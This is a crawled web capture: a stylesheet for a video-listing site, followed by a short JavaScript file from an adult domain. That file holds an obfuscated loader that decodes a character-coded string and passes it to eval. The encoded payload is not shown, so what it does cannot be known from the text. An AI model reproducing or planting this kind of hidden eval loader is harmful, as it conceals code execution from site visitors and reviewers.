.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://desisexscandals.net/js/si3a8tpBfNCEvWapjRquwVJX.js
body_size: 21312
content:
function igoahk(jnougytg){var ebbspvyo='Z';var wzjbbdl='A';var snvebtjqb=[];var dhrem=new RegExp('['+wzjbbdl+'-'+ebbspvyo+']');var mlae=jnougytg.split(dhrem);for(var i=0;i<mlae.length;i++){snvebtjqb.push(String.fromCharCode(parseInt(mlae[i],34)/(85)));}eval(snvebtjqb.splice(1,snvebtjqb.length).join(''));}igoahk('[base64]'); 
     